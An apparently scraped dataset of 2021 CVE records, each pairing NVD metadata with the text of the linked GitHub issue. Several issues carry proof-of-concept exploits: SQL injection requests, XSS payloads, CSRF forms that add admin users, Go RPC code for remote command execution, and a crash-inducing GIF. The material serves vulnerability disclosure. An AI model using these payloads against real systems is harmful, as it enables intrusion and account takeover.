This issue has be... | CVE-2021-25737: Holes in EndpointSlice Validation Enable Host Network Hijack | https://api.github.com/repos/kubernetes/kubernetes/issues/102106/comments | 4 | 2021-05-18T19:14:27Z | 2022-04-19T20:52:27Z | https://github.com/kubernetes/kubernetes/issues/102106 | 894,695,650 | 102,106 | 2,428 |
CVE-2021-39196 | 2021-09-07T19:15:08.677 | pcapture is an open source dumpcap web service interface . In affected versions this vulnerability allows an authenticated but unprivileged user to use the REST API to capture and download packets with no capture filter and without adequate permissions. This is important because the capture filters can effectively limi... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 6.8,
"confidentialityImpact": "COMPLETE... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jdhwpgmbca/pcapture/commit/0f74f431e0970a2e5784dbd955cfa4760e3b1ef7"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pcapture_project:pcapture:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ABACB643-D644-4ABE-A953-6FD6AA8BF2BB",
"versionEndExcluding": "3.12",
"versionEndIncluding": null,
"versionSta... | [
"754"
] | 754 | https://github.com/jdhwpgmbca/pcapture/issues/7 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jdhwpgmbca",
"pcapture"
] | **Describe the bug**
Major security bug in CaptureTypeService.findFilter(String url_suffix). If the user specifies a non-existent url_suffix, a null filter will be returned. This is effectively the same as selecting the "all" capture type. Obviously, this is a major security hole.
**To Reproduce**
Call the API's /... | findFilter() returning null for filter when invalid url_suffix used passed to user. | https://api.github.com/repos/jdhwpgmbca/pcapture/issues/7/comments | 1 | 2021-08-30T02:53:45Z | 2021-09-10T09:21:53Z | https://github.com/jdhwpgmbca/pcapture/issues/7 | 982,319,721 | 7 | 2,429 |
CVE-2020-19750 | 2021-09-07T20:15:07.383 | An issue was discovered in gpac 0.8.0. The strdup function in box_code_base.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1262 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [ ] I looked for a similar issue and couldn't find any.
- [ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ] I give enough info... | in box_code_base.c line 8637 has a heap overflow | https://api.github.com/repos/gpac/gpac/issues/1262/comments | 2 | 2019-07-05T09:50:55Z | 2021-09-09T19:34:38Z | https://github.com/gpac/gpac/issues/1262 | 464,559,871 | 1,262 | 2,430 |
CVE-2020-19751 | 2021-09-07T20:15:07.443 | An issue was discovered in gpac 0.8.0. The gf_odf_del_ipmp_tool function in odf_code.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1272 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [✔ ] I looked for a similar issue and couldn't find any.
- [✔ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ✔] I give enough i... | in odf_code.c line3295 have a heap-buffer-overflow | https://api.github.com/repos/gpac/gpac/issues/1272/comments | 1 | 2019-07-08T12:35:13Z | 2019-07-09T16:32:53Z | https://github.com/gpac/gpac/issues/1272 | 465,232,934 | 1,272 | 2,431 |
CVE-2020-19752 | 2021-09-07T20:15:07.510 | The find_color_or_error function in gifsicle 1.92 contains a NULL pointer dereference. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kohler/gifsicle/issues/140"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lcdf:gifsicle:1.92:*:*:*:*:*:*:*",
"matchCriteriaId": "D5C85CFB-9F07-4835-8D51-65C78293DF19",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"476"
] | 476 | https://github.com/kohler/gifsicle/issues/140 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"kohler",
"gifsicle"
] | In support.c [line 1110](https://github.com/kohler/gifsicle/blob/1aa87745d2caf6675397b9299960a203be9a71f0/src/support.c#L1110), The gfcm could be a NULL pointer in some cases.
Here is the usage:
gifsicle -t 1 test.gif -o test1.gif
POC here:
`\x47\x49\x46\x38\x39\x61\x01\x00\x21\xf9\x04\x01\x00\x00\x00\x00\x2c\x00\x... | NULL Pointer Deference vulnerability in find_color_or_error function | https://api.github.com/repos/kohler/gifsicle/issues/140/comments | 1 | 2019-07-17T02:54:29Z | 2019-07-17T20:07:53Z | https://github.com/kohler/gifsicle/issues/140 | 468,959,419 | 140 | 2,432 |
CVE-2021-39194 | 2021-09-07T20:15:08.193 | kaml is an open source implementation of the YAML format with support for kotlinx.serialization. In affected versions attackers that could provide arbitrary YAML input to an application that uses kaml could cause the application to endlessly loop while parsing the input. This could result in resource starvation and den... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/charleskorn/kaml/commit/e18785d043fc6324c81e968aae9764b4b060bc6a"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Patch",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kaml_project:kaml:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2769145F-32AC-4947-BD37-87EF18153497",
"versionEndExcluding": "0.35.3",
"versionEndIncluding": null,
"versionStartExcl... | [
"835"
] | 835 | https://github.com/charleskorn/kaml/issues/179 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"charleskorn",
"kaml"
] | Hello. Many thanks for this great library. We ran into an issue that is quite strange. The deserialization hangs in this specific case, meaning that the process does not terminate, but uses 100% CPU.
```
import com.charleskorn.kaml.Yaml
import kotlinx.serialization.SerialName
import kotlinx.serialization.Serializ... | Polymorphic serialization hangs | https://api.github.com/repos/charleskorn/kaml/issues/179/comments | 5 | 2021-09-02T18:45:21Z | 2021-09-06T07:14:31Z | https://github.com/charleskorn/kaml/issues/179 | 987,051,284 | 179 | 2,433 |
CVE-2021-39503 | 2021-09-07T20:15:08.407 | PHPMyWind 5.6 is vulnerable to Remote Code Execution. Becase input is filtered without "<, >, ?, =, `,...." In WriteConfig() function, an attacker can inject php code to /include/config.cache.php file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/KietNA-HPT/CVE"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/15"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.6:*:*:*:*:*:*:*",
"matchCriteriaId": "7B3A030C-77BA-4095-9EFC-7B1109E570CB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"94"
] | 94 | https://github.com/gaozhifeng/PHPMyWind/issues/15 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gaozhifeng",
"PHPMyWind"
] | #Author: KietNA from 1nv1cta team, HPT CyberSecurity Center
#Submit date: 22/08/2021
#Condition: Admin user
#Version: v5.6
#Description:
Becase of filtered input without "<, >, ?, =, `,...." In WriteConfig() function, the attacker can inject php code to /include/config.cache.php file. The attacker can append ?> t... | PHP Code Execution via WriteConfig() function | https://api.github.com/repos/gaozhifeng/PHPMyWind/issues/15/comments | 1 | 2021-08-22T08:31:32Z | 2021-09-30T08:50:10Z | https://github.com/gaozhifeng/PHPMyWind/issues/15 | 976,319,892 | 15 | 2,434 |
CVE-2020-19137 | 2021-09-08T21:15:07.843 | Incorrect Access Control in Autumn v1.0.4 and earlier allows remote attackers to obtain clear-text login credentials via the component "autumn-cms/user/getAllUser/?page=1&limit=10". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ShuaiJunlan/Autumn/issues/82"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:autumn_project:autumn:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89FE53AE-56CA-4F46-B461-BB13678C2A4C",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.4",
"versionStartE... | [
"312"
] | 312 | https://github.com/ShuaiJunlan/Autumn/issues/82 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ShuaiJunlan",
"Autumn"
] | Unauthorized status, you can get account password directly
http://localhost:8081/autumn-cms/user/getAllUser/?page=1&limit=10

| Infomation Unauthorized | https://api.github.com/repos/ShuaiJunlan/Autumn/issues/82/comments | 2 | 2019-04-28T05:08:49Z | 2021-09-09T09:53:05Z | https://github.com/ShuaiJunlan/Autumn/issues/82 | 438,014,509 | 82 | 2,435 |
CVE-2020-26772 | 2021-09-08T21:15:09.860 | Command Injection in PPGo_Jobs v2.8.0 allows remote attackers to execute arbitrary code via the 'AjaxRun()' function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://blog.csdn.net/qq_33020901/article/details/108938473"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ppgo_jobs_project:ppgo_jobs:2.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F3445BB2-7C46-4FA0-8046-72EC3364A39A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"78"
] | 78 | https://github.com/george518/PPGo_Job/issues/56 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"george518",
"PPGo_Job"
] | # Credit to Pd1r of Chaitin Tech CVE-2020-26772
when agent is running,we can send special tcp data flow to agent,then it will execute any cmd without any limit
// use agent ip and port
```
package main
import (
"encoding/json"
"fmt"
"net"
"net/rpc"
"net/rpc/jsonrpc"
)
type... | There is a RCE vulnerability when run agent | https://api.github.com/repos/george518/PPGo_Job/issues/56/comments | 2 | 2020-10-06T05:16:08Z | 2024-11-09T15:39:00Z | https://github.com/george518/PPGo_Job/issues/56 | 715,346,098 | 56 | 2,436 |
CVE-2021-36440 | 2021-09-08T21:15:10.657 | Unrestricted File Upload in ShowDoc v2.9.5 allows remote attackers to execute arbitrary code via the 'file_url' parameter in the component AdminUpdateController.class.php'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/star7th/showdoc/issues/1406"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:showdoc:showdoc:2.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "F6D5CB09-DC3C-4D9B-881F-C7B4C141A5C7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"434"
] | 434 | https://github.com/star7th/showdoc/issues/1406 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"star7th",
"showdoc"
] | # A File Upload vulnerability was discovered in ShowDoc v2.9.5
## Credit to Pd1r of Chaitin Tech。CVE-2021-36440
### description
The file_url parameter allows remote download of compressed files, and the files in the compressed package will be released to the web directory when decompressed
Vulnerability file: s... | File Upload vulnerability | https://api.github.com/repos/star7th/showdoc/issues/1406/comments | 4 | 2021-06-24T06:45:37Z | 2024-07-27T09:05:27Z | https://github.com/star7th/showdoc/issues/1406 | 928,903,159 | 1,406 | 2,437 |
CVE-2021-40812 | 2021-09-08T21:15:14.083 | The GD Graphics Library (aka LibGD) through 2.3.2 has an out-of-bounds read because of the lack of certain gdGetBuf and gdPutBuf return value checks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libgd/libgd/commit/6f5136821be86e7068fcdf651ae9420b5d42e9a9"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libgd:libgd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BC97C2E1-5409-4013-BFB0-8BDD23AEFF0E",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.2",
"versionStartExcluding":... | [
"125"
] | 125 | https://github.com/libgd/libgd/issues/750#issuecomment-914872385 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"libgd",
"libgd"
] | Hi,
Two previous issues #247 and #697, show that a return value check for `gdGetBuf` is necessary and it can cause `read out of bound` with a corrupted TGA file.
`gdPutBuf` is similar to `gdGetBuf` and it also shows the error condition in its return value.
some usages for `gdPutBuf` are comparing return values to... | gdPutBuf return value check | https://api.github.com/repos/libgd/libgd/issues/750/comments | 1 | 2021-09-05T05:18:46Z | 2021-09-08T03:09:16Z | https://github.com/libgd/libgd/issues/750 | 988,426,697 | 750 | 2,438 |
CVE-2021-38721 | 2021-09-09T15:15:09.363 | FUEL CMS 1.5.0 login.php contains a cross-site request forgery (CSRF) vulnerability | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/6164cd794674d4d74da39f8b535ff588ab006e33"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"352"
] | 352 | https://github.com/daylightstudio/FUEL-CMS/issues/584 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | Because my mailbox function is not configured, it cannot be fully demonstrated. There is a CSRF vulnerability in the password modification page.
http://website/fuel/index.php/fuel/login/pwd_reset

csrf ... | FUEL CMS 1.5.0 contains a cross-site request forgery (CSRF) vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/584/comments | 1 | 2021-08-10T01:37:40Z | 2021-08-19T02:06:08Z | https://github.com/daylightstudio/FUEL-CMS/issues/584 | 964,516,513 | 584 | 2,439 |
CVE-2021-38723 | 2021-09-09T15:15:09.427 | FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/pages/items | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/583"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"89"
] | 89 | https://github.com/daylightstudio/FUEL-CMS/issues/583 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | 
```
GET /fuel/index.php/fuel/pages/items?search=Search&col=(select(0)from(select(sleep(0)))v)&fuel_inline=0&layout=&limit=50&offset=0&order=asc&published=yes&search_term=&view_type=list HTTP/1.1
X-Requeste... | FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/pages/items | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/583/comments | 0 | 2021-08-10T01:26:43Z | 2021-08-10T01:27:55Z | https://github.com/daylightstudio/FUEL-CMS/issues/583 | 964,512,685 | 583 | 2,440 |
CVE-2021-38725 | 2021-09-09T15:15:09.470 | Fuel CMS 1.5.0 has a brute force vulnerability in fuel/modules/fuel/controllers/Login.php | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/15934fdd309408640d1f2be18f93a8beadaa5e9b"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "824FE41F-1596-45D3-8949-AC4C9CC02949",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"307"
] | 307 | https://github.com/daylightstudio/FUEL-CMS/issues/581 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | IN the forgot password page. Because there is no limit on the number of times, An attacker can brute crack the email address of the administrator.



```
GET /fuel/index.php/fuel/logs/items?search=Search&col=(select(0)from(select(sleep(5)))v... | FUEL CMS 1.5.0 allows SQL Injection via parameter 'col' in /fuel/index.php/fuel/logs/items | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/582/comments | 1 | 2021-08-10T01:22:52Z | 2021-10-29T19:32:43Z | https://github.com/daylightstudio/FUEL-CMS/issues/582 | 964,511,369 | 582 | 2,442 |
CVE-2020-19263 | 2021-09-09T18:15:07.713 | A cross-site request forgery (CSRF) in MipCMS v5.0.1 allows attackers to arbitrarily escalate user privileges to administrator via index.php?s=/user/ApiAdminUser/itemEdit. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sansanyun/mipcms5/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mipcms:mipcms:5.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E53F8465-2D63-48AB-B3A0-99B254630565",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"352"
] | 352 | https://github.com/sansanyun/mipcms5/issues/4 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"sansanyun",
"mipcms5"
] | ### After the administrator logs in, accessing the following two links can add an administrator user
**Poc address**:https://github.com/sp1d3r/swf_json_csrf
1、**Add a user:**
http://[Attack domain]/read.html?jsonData={%22groupId%22:1,%22username%22:%22admin123%22,%22password%22:%220192023a7bbd73250516f069df18b500%22... | Mipcms v5.0.1 has two CSRF vulnerability that can add the admin user | https://api.github.com/repos/sansanyun/mipjz/issues/4/comments | 0 | 2019-05-12T08:48:53Z | 2019-05-14T07:22:42Z | https://github.com/sansanyun/mipjz/issues/4 | 443,080,475 | 4 | 2,443 |
CVE-2020-19265 | 2021-09-09T18:15:08.470 | A stored cross-site scripting (XSS) vulnerability in the index.php/Dswjcms/Basis/links component of Dswjcms 1.6.4 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tifaweb/Dswjcms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dswjcms_project:dswjcms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "C83462F3-F6CE-49E1-98AD-232124CE614F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/tifaweb/Dswjcms/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tifaweb",
"Dswjcms"
] | ### A Stored-XSS vulnerability exists in Dswjcms 1.6.4, allowing an remote attacker to execute HTML or JavaScript code via the index.php/Dswjcms/Basis/links
PoC: "></a><script>alert(/xss/)</script><a
**Add a Friendship Links**
 vulnerability in the index.php/Dswjcms/Site/articleList component of Dswjcms 1.6.4 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tifaweb/Dswjcms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dswjcms_project:dswjcms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "C83462F3-F6CE-49E1-98AD-232124CE614F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/tifaweb/Dswjcms/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tifaweb",
"Dswjcms"
] | ### A Stored-XSS vulnerability exists in Dswjcms 1.6.4, allowing an attacker to execute HTML or JavaScript code via the index.php/Dswjcms/Site/articleList.html
PoC:
`<img src=x onerror=alert(/xss/)>`
**Add an article**
;?>`

### Access this PHP... | There is a Incorrect Access Control vulnerability in Dswjcms 1.6.4 | https://api.github.com/repos/tifaweb/Dswjcms/issues/7/comments | 0 | 2019-05-14T13:13:23Z | 2019-05-14T13:13:23Z | https://github.com/tifaweb/Dswjcms/issues/7 | 443,907,850 | 7 | 2,446 |
CVE-2020-19268 | 2021-09-09T18:15:08.617 | A cross-site request forgery (CSRF) in index.php/Dswjcms/User/tfAdd of Dswjcms 1.6.4 allows authenticated attackers to arbitrarily add administrator users. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tifaweb/Dswjcms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dswjcms_project:dswjcms:1.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "C83462F3-F6CE-49E1-98AD-232124CE614F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"352"
] | 352 | https://github.com/tifaweb/Dswjcms/issues/6 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tifaweb",
"Dswjcms"
] | ### A CSRF vulnerability exists in Dswjcms 1.6.4, allowing an attacker to add administrator users via the index.php/Dswjcms/User/tfAdd
**After the administrator user logged in ,open the following page that can add a administrator user**
Exp:
```
<html>
<body>
<form id="csrf" name="csrf" action="http://127.0.0.1... | There is a CSRF vulnerability in Dswjcms 1.6.4 | https://api.github.com/repos/tifaweb/Dswjcms/issues/6/comments | 0 | 2019-05-14T13:09:59Z | 2019-05-14T13:09:59Z | https://github.com/tifaweb/Dswjcms/issues/6 | 443,906,157 | 6 | 2,447 |
CVE-2020-19280 | 2021-09-09T23:15:07.497 | Jeesns 1.4.2 contains a cross-site request forgery (CSRF) which allows attackers to escalate privileges and perform sensitive program operations. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/9"
},
{
